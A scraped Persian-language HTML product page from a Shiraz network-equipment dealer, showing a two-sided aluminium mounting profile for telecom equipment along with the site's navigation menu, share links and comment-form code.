sD22IAbVQzEvKVv3gRtZbZSOfwcfHh5k9M7PYXuY74oi9p5n7sOWJn8vM6XfpiP390avjYOFolQGatLs5hVn/BBli8XbZWCr3j/+fpOJ5wF+Oxfq/[base64]/IlZfsyjORNvoanKpdPeXYwD/vYsfs4X+PmAbVndG+sTaXD3Z/ANwuOID5R8V40LTphHCZJ9RkAcr+ZzZkJUoTOWQ4Ju0WIjZz3/dIMVGj2gLUMJK8ZQAhtJPhbQekDMKU5zIgNq6QirckEbfY4XlKE/C0XRB3BdupjqLCvc/akmqVHWNIzl8YkzxzGCH2O3Pyox/A9BQIMiSgJvNPtXQpSn5P9fAjKWrKFRL1mrz2KV4EsrIcViyu6Da/AiNKTttU50+JrQ/K9UWHoyPe2SQ2u8pseOQdLOK+UoY5lTZR7vpCXzzHHyGaUB0RWBys7kjjdqDTLmWa8X4jFcDOK2Ui66whg8VlhaJqJVutUuetsfXLspFK5kgNdOAPdFQnBBm8Cf/UmDLPA2Mk4oke56t46FY1iEYGTNHhbrv6KyqtsWLPiAjBZDRi3z0kcu//BXDUQLjidV21kdKtOF6M8j9quvmE/[base64]/r1ddi8LeQr9/hkz8uH8c1tOfg2J8j57bxcvPA2q6UXxwvDC4YgLJnyByiUEM2uVpGr/CgdA4H9S9CJ27oQvfz/R4wNe0x1oFqZHsD9c2H6iRU6gZ6jfaBI2/u+0IWwYGnhUadwqNWJqGVPbG+Xmkwxmitok3D7+KFiie7GQlx4pW56NqINMgegP37KqTGe2hW8L/EJM43lnrbvjJR/FMqgQyPb5DB99orPk6BF8enBcfyyXHOQR3fVTA6JKs4h5z48fkcJdvZNFGsOatlwGVIx7EKBuRttDyJigiUphG3gRj0AGhFkbN+MUgz1uO5HryZtuOr/af+UdDLgVMvFsySqSxSU5lRxO/N/[base64]/KE15AEBkGb+TB+sERiX0L/wCcz6XcEV4xX7E/BwojkWWOiqDksIcCikYPHyBYEBR099NMzxT7dKAHesuHt+a7LUD7buSZSmIqAPVCOndznauzESZONCtdKxEihd5oyGexMkbO+ocT/ylx1409cl5b1/l9u1NTvc7F/jRzU+zv/TGtnlfh9LXXV1RDy6OXwev3XU+pfirizgjq6LegufM0iGQEOxXgvu91f9M8yhYRp5ME7AbXzekSroe3QP/TK8AminsjJ0o/M1oIWGMichKRDg+GloxoMUyLFINuMcE1AUzW3gC/D6dfe+Fv1SM4rpZj79b51AtkI0dSSR7d1e7Z8ykIxrfThCfJ7j6Byfa6gGsLRKOsL7XptHvCgSapQ1Ox5u5R3mgS3/QYRFyd9Yflt1SqpgaP6MTb6tzqfJNpQTR0ZvGJibwvn2NDmJIDF7aKF5d6Ojb+uPOP7xXO7kAR1sI0pymeHcIxFtNyVRomhp2s+KQbFIkHJBFzqh3SDmC+FYwViv+dU2n+GfPvZ566RuvRf8ztYvZXrsVJbJaIXuzoJ6m1qUqL+TABhObxyrx0uFxwjc/rRdulhQPUe9x4eRVchlkOmQnfd63FtsWSJDM3BHg195Sa0NM7fUkwN3ETvriFYKvTaupjbLv5JIhYeIAOyYKx/JYWkV/A0aBR7/DpN/FAtsVi6/8/F+wzLK1OJUeo49l1/[base64]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[base64]/ye6f8nTEa9CuQ12D9xhlshP0Zt3p/IPyFKdh+f7l2ad0lX5jGf0y5Kp3WS5OOomLQsNDypCHjfRSYThva4qfrSYqvzZaYFVH4pIPLm/[base64]/SBKrMq1Rxxo/zUXppDOOEwwea8mJek2Su4k+eFSAmlL8UOY/9UkrDmrrrbxFD9fC2WODZ+uVPniOxzp6ZBduQP9pgRuGevw2Oe+HqNFayKpqsTzsY8SJ0jakRS8FhjOwm1mxGoVKGz+B4oHPvFK4Rwq4SskgyTvmso41ehenBeat2wLOMwTzHPbMc/4Vj3FRhkTqEVJF1E3fDh9RsWNoMjlzkxxUyXh/pSQD9xB9NuY96hsV9J0Wp8wjoQ+r0v2ay5EevEslycsgaJBOLoEFUkmKo2AdMG7e0jwN3HU3B1AdSzbpFNFY7cuf8FZTgoZIDBX5WO7ZpLeChJQwYiiuvl2EXelvkZJBoJnCl2DSMMuD5leuqv4l91W55MXc8sOYOfVsK4RkgNVpGsiCYeFdvvYwCbBJ81mN8dc0+YW/7czwHMbNEGGW0XUHusf3nOBQoc8DAvlN/H/UKESuVFng6cVxfLLqs3+plPYyK2XD8hIoO33XiNBJNGyZMxkvt3Bk5Q9mT24bGaFZr/OyoGuz/ooiaL+NobNonx9e01vEU7ypK4xZqAH8HQZizcgtz8ogOFolW/9jqqPhTAxAJXO3cHNCT/ovbBMmWX/FE5nYLWd/tYliB8haYLjxRS5a5E3hq0tOMg6OlXFp4hjGFDMQTGa+fRZXeaq8lSjq5LV3WGpD2lskL3t8a7d7aTFTFiefSa5hF9mrXCaST8DAYOMZAR+0in8jsNWmI5IkFbVLc4V0hg8RlvmNkbGXNsANzXNOBxFPxTm/H4g5QPzsL7CQApUsyyp7WO7YR8zxIVFVXBJr0OQ7f/b79Na8q11tv2LUkNnlT4046xiogwMCHJzznnncuuFfJavC7hjt0etYnCekEVH1c4s32mdPyJgdOg0S+UnPGP+MyYZk0DieF349JcAn6OF2pCBji01h238Pg7B+J+fVoBX4K5zRgUFmKk1FCWHxs20mMKRrrdwzj/AWDTjwHPcrZ9vDCLEC6PDVcRVV4aENg==" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="2A5EE996" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="YguYAsEd2/VX4yTzqKez8P8mORifsSz71oA2G1AhH7yP0Novqaw5Webmq9d0WnD+M2i5OfSeR/RTDpHzaCdjAzTA2SwSldZxKYpGGffpwqW7ztoyE4r2obyBe+7p0XO/+r3hySY1xkoZGdHDCcIvC4HkgzANIA5RuAU2l55tE/g+I5mpQMHq5umVPdVRDiEoJ448cE73wlFzqxJdysTmRJRXS3mnJPXvcS+aYxrHYzY=" />
</div>

        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFDV3VR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="mainlang" style="display: none">
            <input type="image" name="ctl00$ImageButton1" id="ImageButton1" src="/App_Themes/images/ar.png" />
            <input type="image" name="ctl00$ImgLangRus" id="ImgLangRus" src="/App_Themes/images/russion.png" />
        </div>

        <div class="balsaweb-slid">
        <header>
            <div class="balsaweb-head-top-row balsaweb-right">
                <div class="balsaweb-head-ce">
                    <div class="col-md-6 col-sm-6 col-xs-12 balsaweb-hid-mobile">
                        
                    </div>
                    <div class="col-md-6 col-sm-6 col-xs-12 text-right balsaweb-pnm">
                        <a href="mailto:" class="balsaweb-head-top-a"><i class="fa fa-envelope"></i>
                            info@asiashabake.ir
                        </a>
                        <a href="tel:" class="balsaweb-head-top-a"><i class="fa fa-phone-square"></i>
                            071-37390032 * 071-33709022
                        </a>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="balsaweb-head-ce">

                <div class="col-md-3 col-sm-3 col-xs-3 balsaweb-pnm">

                    
                            <a href='https://asiashabake.ir' rel="canonical">
                            <img class="balsaweb-logo" src='/files/logo1-min.jpeg' alt='آسیا شبکه' title='آسیا شبکه'/>
                                </a>
                        

                </div>
                <div class="col-md-9 col-sm-7 col-xs-8 ">
                    <div class="searchbox">
                        <input name="ctl00$TxtSearch" type="text" id="TxtSearch" class="searchbox-input" placeholder="جستجـــو ..." />
                        <input type="submit" name="ctl00$BtnSearch" value="" id="BtnSearch" class="searchbox-submit" />
                    </div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="col-md-12 col-sm-12 col-xs-12 balsaweb-nopd">
                <nav class="navbar navbar-default navbar-mobile bootsnav on">
                    <div class="balsaweb-head-ce">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                                <i class="fa fa-bars"></i>
                            </button>
                        </div>
                        <div class="collapse navbar-collapse" id="navbar-menu">
                            <ul class="nav navbar-nav" data-in="fadeInDown" data-out="fadeOutUp"><li><a class='' target='_self' href='/default.aspx'>صفحه اصلی</a></li><li class="dropdown"><a class="dropdown-toggle" data-toggle="dropdown" target='_self' href='/content/fa/3/خدمات'>خدمات</a><ul class="dropdown-menu animated"><li><a class='' target='_self' href='/content/fa/1026/مشاوره-پروژه'>مشاوره پروژه</a></li><li><a class='' target='_self' href='/content/fa/1027/طراحی-و-اجراء-پروژه'>طراحی و اجراء پروژه</a></li><li><a class='' target='_self' href='/content/fa/1028/پشتیبانی-اتاق-سرور'>پشتیبانی اتاق سرور</a></li></ul></li><li class="dropdown"><a class="dropdown-toggle" data-toggle="dropdown" target='_self' href='/content/fa/4/تجهیزات-پسیو'>تجهیزات پسیو</a><ul class="dropdown-menu animated"><li><a class='' target='_self' href='/service/fa/true/22/کابل-شبکه'>کابل شبکه</a></li><li><a class='' target='_self' href='/service/fa/true/23/ترانکینگ-البرز'>ترانکینگ البرز</a></li><li><a class='' target='_self' href='/service/fa/true/2054/ترانک-لگراند'>ترانک لگراند</a></li><li><a class='' target='_self' href='/service/fa/true/24/ترانکینگ-دانوب'>ترانکینگ دانوب</a></li><li><a class='' target='_self' href='/service/fa/true/27/داکت-دانوب'>داکت دانوب</a></li><li class="dropdown"><a class="dropdown-toggle" data-toggle="dropdown" target='_self' href='/content/fa/2045/رک-کبیرصنعت-و-آلترو'>رک کبیرصنعت و آلترو</a><ul class="dropdown-menu animated"><li class="dropdown"><a class="dropdown-toggle" data-toggle="dropdown" target='_self' href='/content/fa/2046/رک-کبیرصنعت'>رک کبیرصنعت</a><ul class="dropdown-menu animated"><li><a class='' target='_self' href='/service/fa/true/2048/دیواری'>دیواری</a></li><li><a class='' target='_self' href='/service/fa/true/2049/ایستاده'>ایستاده</a></li><li><a class='' target='_self' href='/content/fa/2053/اوت-دور'>اوت دور</a></li></ul></li><li class="dropdown"><a class="dropdown-toggle" data-toggle="dropdown" target='_self' href='/content/fa/2047/رک-آلترو'>رک آلترو</a></li><li><a class='' target='_self' href='/content/fa/2052/متعلقات-رک'>متعلقات رک</a></li></ul></li><li><a class='' target='_self' href='/service/fa/true/2041/پچ-کورد'>پچ کورد</a></li><li><a class='' target='_self' href='/service/fa/true/28/لوله-فلکسی'>لوله فلکسی</a></li><li><a class='' target='_self' href='/service/fa/true/74/تجهیزات-دوربین-مداربسته'>تجهیزات دوربین مداربسته</a></li><li><a class='' target='_self' href='/service/fa/true/1025/پچ-پنل---کیستون'>پچ پنل - کیستون</a></li><li><a class='' target='_self' href='/service/fa/true/1029/لدر-طرح-زیمنس-و-متعلقات'>لدر طرح زیمنس و متعلقات</a></li><li class="dropdown"><a class="dropdown-toggle" data-toggle="dropdown" target='_self' href='/content/fa/1032/فیبر-نوری'>فیبر نوری</a><ul class="dropdown-menu animated"><li><a class='' target='_self' href='/service/fa/true/1033/پچ-کورد-فیبر-نوری'>پچ کورد فیبر نوری</a></li><li><a class='' target='_self' href='/service/fa/true/2059/پچ-پنل-فیبر-نوری'>پچ پنل فیبر نوری</a></li></ul></li><li class="dropdown"><a class="dropdown-toggle" data-toggle="dropdown" target='_self' href='/content/fa/1030/دکل'>دکل</a></li></ul></li><li class="dropdown"><a class="dropdown-toggle" data-toggle="dropdown" target='_self' href='/content/fa/41/تجهیزات-اکتیو'>تجهیزات اکتیو</a><ul class="dropdown-menu animated"><li class="dropdown"><a class="dropdown-toggle" data-toggle="dropdown" target='_self' href='/content/fa/42/سویچ'>سویچ</a><ul class="dropdown-menu animated"><li><a class='' target='_self' href='/content/fa/46/cisco'>cisco</a></li><li><a class='' target='_self' href='/service/fa/true/47/D-link'>D-link</a></li><li><a class='' target='_self' href='/content/fa/48/TP-link'>TP-link</a></li><li><a class='' target='_self' href='/service/fa/true/2057/سوئیچ-HRUI-POE'>سوئیچ HRUI POE</a></li></ul></li><li><a class='' target='_self' href='/service/fa/true/45/رادیو---آنتن'>رادیو - آنتن</a></li></ul></li><li class="dropdown"><a class="dropdown-toggle" data-toggle="dropdown" target='_self' href='/content/fa/75/تجهیزات-برق'>تجهیزات برق</a><ul class="dropdown-menu animated"><li><a class='' target='_self' href='/service/fa/true/77/کابل-برق'>کابل برق</a></li><li><a class='' target='_self' href='/service/fa/true/80/فیوز'>فیوز</a></li><li><a class='' target='_self' href='/service/fa/true/81/جعبه-فیوز'>جعبه فیوز</a></li><li><a class='' target='_self' href='/service/fa/true/82/تابلو-برق'>تابلو برق</a></li></ul></li><li><a class='' target='_self' href='/archive/fa/true/5/0/1/اخبار-و-اطلاعیه-ها'>اخبار و اطلاعیه ها</a></li><li><a class='' target='_self' href='/content/fa/2/درباره-ما'>درباره ما</a></li><li><a class='' target='_self' href='/contact'>ارتباط با ما</a></li></ul> 
                        </div>
                    </div>
                </nav>
            </div>
        </header>
            
    </div>

        
     
    <div style="position:relative">
            <img id="ContentPlaceHolder1_ImgHeader" class="intro-header" src="/App_Themes/images/special/introheader.jpg" />
        <svg class="separator_type_5_path" preserveAspectRatio="none" viewBox="0 0 100 100" version="1.1" xmlns="http://www.w3.org/2000/svg" style="height:63px">
            <path d="M0 0 L70 100 L100 0 L100 100 L0 100 Z" fill="#fff" stroke="#fff" stroke-width="-1"></path>
            <path d="M0 -1 L0 0 L50 100 L100 0 L100 -1 Z" fill="rgba(255,255,255,0.01)"></path>
        </svg>
        </div>
    <div class="clear"></div>
    <div id="ContentPlaceHolder1_DimoContent" class="DimoContent" style="background:#4bbfc3;color:#8167d0;font-size:انتخاب کنید...px;font-family:yekan,yekannumber;">
        
            <div class="col-md-3 col-sm-3 col-xs-12 no-pn" style="padding-top: 3%;">
                <div class="default-title theme-color-default" style="padding: 4px 15px;">تصاویـــر </div>
                <div class="clear"></div>
                
                <div class="enlarge_pane_contain">
                    <div class="enlarge_pane">
                        <div class="enlarge">
                            <div class="enlarge_contain">
                                <img src='/files/5aff5cca-e0ef-424c-a4c8-eeb0ee3bfb6f.jpg' srcset='/files/5aff5cca-e0ef-424c-a4c8-eeb0ee3bfb6f.jpg 480w,/files/5aff5cca-e0ef-424c-a4c8-eeb0ee3bfb6f.jpg 1200w,/files/5aff5cca-e0ef-424c-a4c8-eeb0ee3bfb6f.jpg 2000w' sizes="100vw" alt="" id="test-img">
                            </div>
                            <a href="imgs/bike.jpg" class="enlarge_btn" title="Toggle Zoom"></a>
                        </div>
                    </div>
                </div>
                <div class="clear"></div>
                
                        <ul class="picUl">
                    
                        <li><a href="../../../files/5aff5cca-e0ef-424c-a4c8-eeb0ee3bfb6f.jpg" id="ContentPlaceHolder1_rptPics_A1_0" class="fancybox-buttons" data-fancybox-group="button">
                            <img src="../../../files/5aff5cca-e0ef-424c-a4c8-eeb0ee3bfb6f.jpg" id="ContentPlaceHolder1_rptPics_Img2_0" alt="پروفيل دو وجهي" title="پروفيل دو وجهي" />
                        </a></li>

                    
                        </ul>
                    
                <div class="clear"></div>
                <div class="theme-color-default" style="margin-top: 32px; padding: 4px 15px;background:none;
    color: #000;
    border-bottom: 1px solid #b1b1b1;">
                    <i class="fa fa-share-alt" style="color: #b1b1b1;"></i>
                    به اشتراک بگذارید
                </div>
                



 

<!-- Open Graph data -->
<meta property="og:title" content='پروفيل دو وجهي' />
<meta property="og:image" content='/files/5aff5cca-e0ef-424c-a4c8-eeb0ee3bfb6f.jpg' />

<meta property="og:image:width" content="180" />
<meta property="og:image:height" content="110" />

<meta property="og:site_name" content="طراحی وب بالسا" />
<meta property="og:description" content='ساخت انواع لدرهای آلومینیومی یا مهار تجهیزات مخابراتی به سقف یا دیوار' />
<meta property="og:type" content="website" />
<meta property="og:url" content='http://http://asiashabake.ir//detail/fa/3121/پروفيل دو وجهي' />
<meta property="og:site_name" content="balsa web design, i.e. Moz" />




<!-- Schema.org markup for Google+ -->
<meta itemprop="name" content='پروفيل دو وجهي'>
<meta itemprop="description" content='ساخت انواع لدرهای آلومینیومی یا مهار تجهیزات مخابراتی به سقف یا دیوار'>
<meta itemprop="image" content='/files/5aff5cca-e0ef-424c-a4c8-eeb0ee3bfb6f.jpg'>



<!-- Twitter Card data -->
<meta name="twitter:card" value="summary">







<ul class="introsocialul">
    <li>
        <a href="https://twitter.com/intent/tweet?text=ساخت انواع لدرهای آلومینیومی یا مهار تجهیزات مخابراتی به سقف یا دیوار&source=آسیا شبکه | نمایندگی دانوب و لگراند | نمایندگی رک کبیر صنعت و تجهیزات شبکه در شیراز&url=http://http://asiashabake.ir//detail/fa/3121/پروفيل دو وجهي" onclick="popupwindowAtCenter(this.href,'Share on Linked In',600,600);return false;">
            <i class="fab fa-twitter-square introsocialicon"></i>
                        </a>
      </li>

    <li>
        <a href="http://www.facebook.com/sharer/sharer.php?u=http://http://asiashabake.ir//detail/fa/3121/پروفيل دو وجهي&title=پروفيل دو وجهي" title="share on facebook" target="_blank">
            <i class="fab fa-facebook-square introsocialicon"></i>
        </a>
    </li>

    <li>
        <a href="https://api.instagram.com?url=http://http://asiashabake.ir//detail/fa/3121/پروفيل دو وجهي" class="pin-it-button" target="_blank" title="share on Instagram">
            <i class="fab fa-instagram introsocialicon"></i>
        </a>
    </li>


    




    <li>
        <a href='https://linkedin.com/shareArticle?mini=true&url=http://http://asiashabake.ir//detail/fa/3121/پروفيل دو وجهي&title=پروفيل دو وجهي&summary=ساخت انواع لدرهای آلومینیومی یا مهار تجهیزات مخابراتی به سقف یا دیوار&source=آسیا شبکه | نمایندگی دانوب و لگراند | نمایندگی رک کبیر صنعت و تجهیزات شبکه در شیراز' onclick="popupwindowAtCenter(this.href,'Share on Linked In',600,600);return false;" target="_blank">
            <i class="fab fa-linkedin introsocialicon"></i>
                            
                        </a>
    </li>


  

   

    <li>
        <a href="https://reddit.com/submit?url=http://http://asiashabake.ir//detail/fa/3121/پروفيل دو وجهي&title=پروفيل دو وجهي" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="share on reddit">
            <i class="fab fa-reddit-square introsocialicon"></i>
        </a>
    </li>

  

    <li>

        <a href='mailto:?subject=پروفيل دو وجهي&body=ساخت انواع لدرهای آلومینیومی یا مهار تجهیزات مخابراتی به سقف یا دیوار' onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
            <i class="fa fa-envelope introsocialicon"></i>
        </a>
    </li>


    

    <li>
        <a href='whatsapp://send?text=http://http://asiashabake.ir//detail/fa/3121/پروفيل دو وجهي&body=پروفيل دو وجهي'
            data-action="share/whatsapp/share">
            <i class="fab fa-whatsapp-square introsocialicon"></i>
        </a>
    </li>

</ul>






            </div>
            <div class="col-md-9 col-sm-9 col-xs-12">
                <div class="dimo_introtitle">
                    
                    <span itemprop="name">
                        پروفيل دو وجهي</span>
                    <div class="frmdetail">
                        <div class="dimo-icon" itemprop="datePublished">
                            &nbsp;&nbsp;&nbsp;&nbsp;
                   <i class="far fa-clock"></i>
                            یکشنبه 25 خرداد 1399 
                        </div>
                        <div class="dimo-icon">
                            &nbsp;&nbsp;&nbsp;&nbsp; 
                   <i class="fas fa-eye"></i>
                            بازدید: 2915
                        </div>
                        
                    </div>
                </div>
                <div class="clear"></div>
                
                <div class="clear"></div>
                <br />
                
                <br />
                

 

<script>

    function addNazar(event) {

        var pid = '3121';
        var name = $('#txtName').val();
        var email = $('#txtEmail').val();
        var matn = $('#txtMatn').val();
        var showInfo = $('#ContentPlaceHolder1_NazarControl_chShowInfo40').is(":checked");
        var website = $('#txtWebSite').val();
        var kind='3';
        var lang='fa';

        if (name == "" && lang=="fa") {
            alert('لطفا نام خود را وارد نمایید');
            return;
        }
        if (matn == "" && lang=="fa") {
            alert('لطفا دیدگاه خود را وارد نمایید');
            return;
        }

        if (name == "" && lang=="en") {
            alert('Please enter your name');
            return;
        }
        if (matn == "" && lang=="en") {
            alert('Please Enter a Comment');
            return;
        }
        if (name == "" && lang=="ar-AE") {
            alert('يرجى إدخال اسمك');
            return;
        }
        if (matn == "" && lang=="ar-AE") {
            alert('الرجاء إدخال تعليقك');
            return;
        }
        if (name == "" && lang=="RUS") {
            alert('Пожалуйста, введите ваше имя');
            return;
        }
        if (matn == "" && lang=="RUS") {
            alert('Пожалуйста, введите ваш комментарий');
            return;
        }
        if (name == "" && lang=="AFG") {
            alert('لطفا نام خود را وارد نمایید');
            return;
        }
        if (matn == "" && lang=="AFG") {
            alert('لطفا دیدگاه خود را وارد نمایید');
            return;
        }

        $.ajax({
            type: "POST",
            url: "../../../Control/ajax.aspx/AddNazar",
            data: " {'email':'" + email + "','matn':'" + matn + "','name':'" + name + "','showInfo':'" + showInfo
                    + "','website':'" + website + "','PID':'" + pid + "','kind':'" + kind + "'}",
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function (msg) {

                if(lang=="fa")
                {
                    alert("نظر شما با موفقیت ثبت شد، بعد از تایید مدیر نمایش داده خواهد شد");
                }
                if(lang=="en")
                {
                    alert("Your comment has been successfully registered , will be displayed after administrator approval");
                }
                if(lang=="ar-AE")
                {
                    alert("وقد تم تسجيل تعليقك بنجاح، بعد سيتم عرض بموافقة المدير");
                }
                if(lang=="RUS")
                {
                    alert("Ваш комментарий был успешно зарегистрирован, будет отображаться после утверждения администратором");
                }
                if(lang=="AFG")
                {
                    alert("نظر شما با موفقیت ثبت شد، بعد از تایید مدیر نمایش داده خواهد شد");
                }
                $('#txtName').val("");
                $('#txtEmail').val("");
                $('#txtMatn').val("");
                $('#txtWebSite').val("");
            }
        });
    }

    $(document).ready(function () {

        var lang = 'fa';

        if (lang == "en") {
            $("#txtName").attr("placeholder", "Insert your name");
            $("#txtEmail").attr("placeholder", "Insert your email");
            $("#txtMatn").attr("placeholder", "Insert your text");
            $("#chShowInfo40").attr("placeholder", "Show my details");

            $("#btn45").val('Insert Comment');
        }

        if (lang == "rus-RU") {
            $("#txtName").attr("placeholder", "Введите ваше имя");
            $("#txtEmail").attr("placeholder", "Введите ваш E-mail");
            $("#txtMatn").attr("placeholder", "Введите ваш сообщение");
            $("#chShowInfo40").attr("placeholder", "Показать мои данные");
            $("#btn45").val('Вставить комментарий');
        }

    });

    </script>

    



    <div id="ContentPlaceHolder1_NazarControl_nazar" class="nazar" style="background:#c7dd55;color:#030303;font-size:14px;font-family:0;">
           
             <div id="ContentPlaceHolder1_NazarControl_pnlNazar">
	

             <div id="ContentPlaceHolder1_NazarControl_nazarheader" class="nazarheader theme-color-default" style="background:#7a83c2;color:#030202;">
                 <i class="fa fa-comment"></i>&nbsp;&nbsp;نظرات
             </div>

                 <div id="ContentPlaceHolder1_NazarControl_Divider" class="Divider" style="background:#7a83c2"></div>

             <div id="ContentPlaceHolder1_NazarControl_detailtext" class="nazardetail">
                  دیدگاه های ارسال شده توسط شما، پس از تایید مدیر سایت در وب سایت منتشر خواهد شد.
                 <br />
                 پیام هایی که حاوی تهمت یا افترا باشد منتشر نخواهد شد.
                 <br />
                 پیام هایی که به غیر از زبان فارسی یا غیر مرتبط با خبر باشد منتشر نخواهد شد.
             </div>
                 <div class="dimo-nazar-box">
                 <div class="col-md-6 col-sm-6 col-xs-12 wow fadeInDown" data-wow-duration="1000ms" data-wow-delay="900ms">
                     <textarea id="txtMatn" cols="20" rows="2"   class="multitxtfield" placeholder="لطفاً نظرتان را بیان کنید"></textarea>
                     </div>

                 <div class="col-md-6 col-sm-6 col-xs-12 wow fadeInDown no-pn" data-wow-duration="1000ms" data-wow-delay="900ms">

